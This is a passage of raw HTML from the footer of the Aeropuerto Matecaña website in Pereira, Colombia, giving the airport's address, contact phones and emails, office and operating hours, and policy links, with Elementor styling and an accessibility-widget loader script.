.elementor-icon-list-item:after{right:0}@media (max-width:1024px){.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item a,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile-align-left .elementor-icon-list-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}</style>		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><title></title><g data-name="1" id="_1"><path d="M262.12,378a15,15,0,0,1-7.33-1.91A230.8,230.8,0,0,1,136.68,174.88q0-2.5.06-5c.8-37.5,14.81-69.11,40.52-91.4C199.91,58.82,230.05,48,262.12,48S324.32,58.82,347,78.47c25.71,22.29,39.72,53.9,40.52,91.4h0q.06,2.5.06,5A230.8,230.8,0,0,1,269.44,376.09,15,15,0,0,1,262.12,378Zm0-300c-24.85,0-48,8.21-65.21,23.13-19.13,16.59-29.57,40.58-30.18,69.38,0,1.45,0,2.91,0,4.37a200.76,200.76,0,0,0,95.44,170.73,200.75,200.75,0,0,0,95.43-170.73c0-1.46,0-2.92-.05-4.37h0c-.61-28.8-11.05-52.79-30.18-69.38C310.12,86.21,287,78,262.12,78Z"></path><path d="M262.43,247.4a72.13,72.13,0,1,1,72.13-72.13A72.21,72.21,0,0,1,262.43,247.4Zm0-114.25a42.13,42.13,0,1,0,42.13,42.12A42.17,42.17,0,0,0,262.43,133.15Z"></path><path d="M262.12,450c-40.47,0-78.75-8.06-107.79-22.69C122,411,104.23,388.19,104.23,363c0-33.41,31.25-62.26,83.6-77.16A15,15,0,0,1,196,314.7c-37.55,10.69-61.81,29.65-61.81,48.3,0,27,52.52,57,127.89,57S390,390,390,363c0-18.65-24.26-37.61-61.81-48.3a15,15,0,0,1,8.21-28.86C388.75,300.74,420,329.59,420,363c0,25.19-17.79,48-50.1,64.31C340.86,441.94,302.58,450,262.12,450Z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">UBICACIÓN </span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-3ec5f96 elementor-widget elementor-widget-text-editor" data-id="3ec5f96" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Km 4 Vía Cerritos, <br />Pereira, Risaralda, Colombia</p><p><img class="size-full wp-image-6189 alignleft" src="https://aeromate.gov.co/wp-content/uploads/2021/12/logo-matecana-03.svg" alt="" width="170" height="84" /></p>						</div>
				</div>
				<div class="elementor-element elementor-element-40ed921 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="40ed921" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.6 - 28-02-2022 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{-webkit-border-radius:10%;border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{-webkit-border-radius:50%;border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-826b1bb" href="https://es-la.facebook.com/AeropuertoMatecana/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-9dad4d8" href="https://www.instagram.com/aeromatecana/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-0dc7799" href="https://twitter.com/aeromatecana?lang=es" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-23ce315" href="https://www.youtube.com/channel/UCxLYhn87x_QKn5QqXHl9Eqw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d2d50e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2d50e8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-35d8f87" data-id="35d8f87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b151481 elementor-widget elementor-widget-image" data-id="b151481" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="173" src="https://aeromate.gov.co/wp-content/uploads/2021/12/logo-gov.svg" class="attachment-large size-large" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5299b36" data-id="5299b36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-27d619a elementor-widget elementor-widget-image" data-id="27d619a" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://aeromate.gov.co/wp-content/uploads/2021/12/marca-pais.svg" title="marca-pais" alt="marca-pais" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f49d8a8" data-id="f49d8a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-072a6aa elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="072a6aa" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.806 473.806" style="enable-background:new 0 0 473.806 473.806;" xml:space="preserve">
<g>
	<g>
		<path d="M374.456,293.506c-9.7-10.1-21.4-15.5-33.8-15.5c-12.3,0-24.1,5.3-34.2,15.4l-31.6,31.5c-2.6-1.4-5.2-2.7-7.7-4    c-3.6-1.8-7-3.5-9.9-5.3c-29.6-18.8-56.5-43.3-82.3-75c-12.5-15.8-20.9-29.1-27-42.6c8.2-7.5,15.8-15.3,23.2-22.8    c2.8-2.8,5.6-5.7,8.4-8.5c21-21,21-48.2,0-69.2l-27.3-27.3c-3.1-3.1-6.3-6.3-9.3-9.5c-6-6.2-12.3-12.6-18.8-18.6    c-9.7-9.6-21.3-14.7-33.5-14.7s-24,5.1-34,14.7c-0.1,0.1-0.1,0.1-0.2,0.2l-34,34.3c-12.8,12.8-20.1,28.4-21.7,46.5    c-2.4,29.2,6.2,56.4,12.8,74.2c16.2,43.7,40.4,84.2,76.5,127.6c43.8,52.3,96.5,93.6,156.7,122.7c23,10.9,53.7,23.8,88,26    c2.1,0.1,4.3,0.2,6.3,0.2c23.1,0,42.5-8.3,57.7-24.8c0.1-0.2,0.3-0.3,0.4-0.5c5.2-6.3,11.2-12,17.5-18.1c4.3-4.1,8.7-8.4,13-12.9    c9.9-10.3,15.1-22.3,15.1-34.6c0-12.4-5.3-24.3-15.4-34.3L374.456,293.506z M410.256,398.806    C410.156,398.806,410.156,398.906,410.256,398.806c-3.9,4.2-7.9,8-12.2,12.2c-6.5,6.2-13.1,12.7-19.3,20    c-10.1,10.8-22,15.9-37.6,15.9c-1.5,0-3.1,0-4.6-0.1c-29.7-1.9-57.3-13.5-78-23.4c-56.6-27.4-106.3-66.3-147.6-115.6    c-34.1-41.1-56.9-79.1-72-119.9c-9.3-24.9-12.7-44.3-11.2-62.6c1-11.7,5.5-21.4,13.8-29.7l34.1-34.1c4.9-4.6,10.1-7.1,15.2-7.1    c6.3,0,11.4,3.8,14.6,7c0.1,0.1,0.2,0.2,0.3,0.3c6.1,5.7,11.9,11.6,18,17.9c3.1,3.2,6.3,6.4,9.5,9.7l27.3,27.3    c10.6,10.6,10.6,20.4,0,31c-2.9,2.9-5.7,5.8-8.6,8.6c-8.4,8.6-16.4,16.6-25.1,24.4c-0.2,0.2-0.4,0.3-0.5,0.5    c-8.6,8.6-7,17-5.2,22.7c0.1,0.3,0.2,0.6,0.3,0.9c7.1,17.2,17.1,33.4,32.3,52.7l0.1,0.1c27.6,34,56.7,60.5,88.8,80.8    c4.1,2.6,8.3,4.7,12.3,6.7c3.6,1.8,7,3.5,9.9,5.3c0.4,0.2,0.8,0.5,1.2,0.7c3.4,1.7,6.6,2.5,9.9,2.5c8.3,0,13.5-5.2,15.2-6.9    l34.2-34.2c3.4-3.4,8.8-7.5,15.1-7.5c6.2,0,11.3,3.9,14.4,7.3c0.1,0.1,0.1,0.1,0.2,0.2l55.1,55.1    C420.456,377.706,420.456,388.206,410.256,398.806z"></path>
		<path d="M256.056,112.706c26.2,4.4,50,16.8,69,35.8s31.3,42.8,35.8,69c1.1,6.6,6.8,11.2,13.3,11.2c0.8,0,1.5-0.1,2.3-0.2    c7.4-1.2,12.3-8.2,11.1-15.6c-5.4-31.7-20.4-60.6-43.3-83.5s-51.8-37.9-83.5-43.3c-7.4-1.2-14.3,3.7-15.6,11    S248.656,111.506,256.056,112.706z"></path>
		<path d="M473.256,209.006c-8.9-52.2-33.5-99.7-71.3-137.5s-85.3-62.4-137.5-71.3c-7.3-1.3-14.2,3.7-15.5,11    c-1.2,7.4,3.7,14.3,11.1,15.6c46.6,7.9,89.1,30,122.9,63.7c33.8,33.8,55.8,76.3,63.7,122.9c1.1,6.6,6.8,11.2,13.3,11.2    c0.8,0,1.5-0.1,2.3-0.2C469.556,223.306,474.556,216.306,473.256,209.006z"></path>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>						</span>
										<span class="elementor-icon-list-text">CONTACTO</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8d64e5b elementor-widget elementor-widget-text-editor" data-id="8d64e5b" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Tel: <a href="tel://6063419242">(+60 6) 3419242</a><br />Oficinas Administrativas</p><p>Tel: <a href="tel://6063419283">(+60 6) 3419283</a><br />Operadora Portuaria del Aeropuerto Matecaña</p><p>Correo Contacto<br />aeropuerto@aeromate.gov.co</p><p>Notificaciones Judiciales<br />notificaciones.judiciales@aeromate.gov.co</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-964bfe3" data-id="964bfe3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f7aafb6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f7aafb6" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<g>
			<circle cx="256.001" cy="424.201" r="6.905"></circle>
			<circle cx="87.8" cy="256.001" r="6.906"></circle>
			<circle cx="137.065" cy="137.064" r="6.906"></circle>
			<path d="M256,49.043c-114.116,0-206.957,92.84-206.957,206.957S141.884,462.957,256,462.957S462.957,370.116,462.957,256     S370.116,49.043,256,49.043z M256,446.609c-105.102,0-190.609-85.507-190.609-190.609S150.898,65.391,256,65.391     S446.609,150.898,446.609,256S361.102,446.609,256,446.609z"></path>
			<circle cx="256" cy="87.799" r="6.906"></circle>
			<circle cx="137.065" cy="374.937" r="6.906"></circle>
			<path d="M370.053,370.052c-2.698,2.697-2.698,7.07-0.001,9.767c2.7,2.695,7.069,2.696,9.766,0c2.7-2.695,2.697-7.069,0.001-9.765     C377.124,367.356,372.752,367.355,370.053,370.052z"></path>
			<path d="M424.201,249.095c-3.813-0.001-6.906,3.089-6.906,6.904c0,3.816,3.091,6.907,6.905,6.907     c3.814-0.003,6.905-3.092,6.905-6.906C431.109,252.187,428.015,249.095,424.201,249.095z"></path>
			<path d="M379.819,141.949c2.694-2.7,2.696-7.069-0.001-9.766c-2.695-2.7-7.069-2.697-9.765-0.001     c-2.698,2.695-2.7,7.068-0.001,9.766C372.749,144.645,377.122,144.646,379.819,141.949z"></path>
			<path d="M327.93,231.478h-61.777l-80.037-80.037c-4.632-4.632-10.79-7.182-17.341-7.182c-6.55,0-12.708,2.551-17.338,7.182     c-9.561,9.561-9.561,25.118,0,34.678l87.218,87.219c4.631,4.632,10.79,7.182,17.34,7.182h71.934     c13.522,0,24.522-11,24.522-24.522C352.452,242.478,341.452,231.478,327.93,231.478z M261.775,261.779     c-1.543,1.543-3.595,2.393-5.779,2.393c-2.183,0-4.235-0.85-5.78-2.394l-87.218-87.219c-3.187-3.187-3.187-8.372,0-11.56     c1.543-1.543,3.595-2.393,5.778-2.393c2.184,0,4.237,0.85,5.781,2.394l87.218,87.219c1.544,1.544,2.394,3.596,2.394,5.779     C264.171,258.183,263.319,260.235,261.775,261.779z M327.93,264.174h-48.832c0.915-2.594,1.42-5.342,1.42-8.174     c0-2.831-0.503-5.58-1.42-8.174h48.832c4.508,0,8.174,3.666,8.174,8.174S332.438,264.174,327.93,264.174z"></path>
			<path d="M437.019,74.981C388.667,26.628,324.381,0,256,0S123.332,26.628,74.981,74.981C26.629,123.333,0,187.619,0,256     s26.628,132.668,74.981,181.019C123.333,485.371,187.62,512,256,512s132.667-26.628,181.019-74.981     C485.372,388.667,512,324.38,512,256S485.372,123.333,437.019,74.981z M425.46,425.46     c-45.265,45.264-105.447,70.192-169.46,70.192S131.805,470.724,86.54,425.46C41.276,380.195,16.348,320.014,16.348,256     S41.276,131.805,86.54,86.54C131.805,41.276,191.986,16.348,256,16.348S380.195,41.276,425.46,86.54     c45.264,45.265,70.192,105.447,70.192,169.46S470.724,380.195,425.46,425.46z"></path>
		</g>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>						</span>
										<span class="elementor-icon-list-text">HORARIOS</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-878a3d3 elementor-widget elementor-widget-text-editor" data-id="878a3d3" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Administrativo</strong></p><p>Lunes a Jueves<br />7:00 am &#8211; 12:00 pm.</p><p>1:00 pm &#8211; 4:00 pm.<br />Viernes<br />7:00 am &#8211; 3:00 pm.</p><p><strong>Operativo</strong></p><p>Lunes &#8211; Domingo<br />05:00 am. a 12:00 am.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e5a86d0" data-id="e5a86d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6ff53b7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ff53b7" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="eicon eicon-info-circle-o"></i>						</span>
										<span class="elementor-icon-list-text">INFORMACIÓN</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-307ae73 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="307ae73" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://aeromate.gov.co/?page_id=1457">

											<span class="elementor-icon-list-text">Términos y condiciones</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://drive.google.com/file/d/13nOmtHFMWYflj3qFYf3rz_ALkCM0NPY0/view?usp=sharing" target="_blank">

											<span class="elementor-icon-list-text">Políticas de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aeromate.gov.co/wp-content/uploads/2022/02/Política-De-Derechos-De-Autor-Y-Aceptación-De-Términos-De-Uso-Sobre-Los-Contenidos.pdf" target="_blank">

											<span class="elementor-icon-list-text">Política de derechos de autor</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aeromate.gov.co/transparencia/gremios-y-organizaciones/">

											<span class="elementor-icon-list-text">Gremios Estatales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aeromate.gov.co/?page_id=4168">

											<span class="elementor-icon-list-text">Mapa del sitio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/participa/">

											<span class="elementor-icon-list-text">Participa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contacto-aeropuerto-matecana/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-10b6ef0 hfe-search-layout-icon_text elementor-widget elementor-widget-hfe-search-button" data-id="10b6ef0" data-element_type="widget" data-settings="{&quot;icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;20&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
					<form class="hfe-search-button-wrapper" role="search" action="https://aeromate.gov.co" method="get">
						<div class="hfe-search-form__container" role="tablist">
									<input placeholder="Buscar..." class="hfe-search-form__input" type="search" name="s" title="Buscar" value="">
					<button id="clear-with-button" type="reset">
						<i class="fas fa-times" aria-hidden="true"></i>
					</button>
					<button class="hfe-search-submit" type="submit">
						<i class="fas fa-search" aria-hidden="true"></i>
					</button>
							</div>
				</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function(){var s=document.createElement('script');e = !document.body ? document.querySelector('head'):document.body;s.src='https://acsbapp.com/apps/app/dist/js/app.js';s.defer=true;s.onload=function(){acsbJS.init({
            statementLink     : '',
            feedbackLink      : '',
            footerHtml        : '',
            hideMobile        : false,
            hideTrigger       : false,
            language          : 'es',
            position          : 'left',
            leadColor         : '#146FF8',
            triggerColor      : '#146FF8',
            triggerRadius     : '50%',
            triggerPositionX  : 'left',
            triggerPositionY  : 'bottom',
            triggerIcon       : 'people',
            triggerSize       : 'medium',
            triggerOffsetX    : 20,
            triggerOffsetY    : 20,
            mobile            : {
                triggerSize       : 'small',
                triggerPositionX  : 'left',
                triggerPositionY  : 'center',
                triggerOffsetX    : 0,
                triggerOffsetY    : 0,
                triggerRadius     : '50%'
            }
        });
